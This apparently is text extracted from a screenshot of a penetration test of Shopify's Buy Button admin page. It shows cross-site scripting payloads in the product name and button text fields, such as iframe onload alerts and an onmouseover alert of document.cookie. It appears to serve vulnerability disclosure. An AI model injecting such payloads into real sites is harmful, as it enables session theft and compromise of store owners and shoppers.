 https://labresearch.myshopify.com/admin/apps/shopify-widgets/channel_admin/embeds/new?id=1758422851&product_handle=hello-this-is-the-title&product_name="><iframe src%3
Suchen
N/A
Google Speedport W724V Vulnerability Lab - VUL... VULNERABILITY MAG Evolution Security STRATO Kundenlogin CQ Whois - IP Address - D... Google Übersetzer Sicherheitstacho.eu HoneyMap Norse - IPViking Live http://threatbutt.com/...
Deaktivieren Cookies CSS Formulare Bilder Informationen Sonstiges Kontur Größe ändern Werkzeuge Quelltext anzeigen Einstellungen
shopify
Buy Button / Create a Buy Button
Back to Overview
Search
Home 2
Orders
Products
Customers
Reports
Discounts
Online Store
Point of Sale
Buy Button
Apps
Settings
Labresearch
Oli Soe
Product
"><iframe src=a onload=alert("PENTEST") < <a
onmouseover=alert(document.cookie)>%20<h>xx
link<a><iframe src="c" onload=alert(1)>
Change
Customization
Product image, price and button
Buy button only
Button color Button text color Background
d1324a 523737 ffffff
Where the button links to
Cart
Button text
"><iframe src=a onload=alert("PENTEST") < <a on
Generate embed code
Embed Code
It's easy to embed your products - read our handy guides on using Buy Buttons.
Embed on Squarespace Embed on Tumblr Embed on WordPress Embed on Shopify
12 days left of your trial, ready to start selling? Select a plan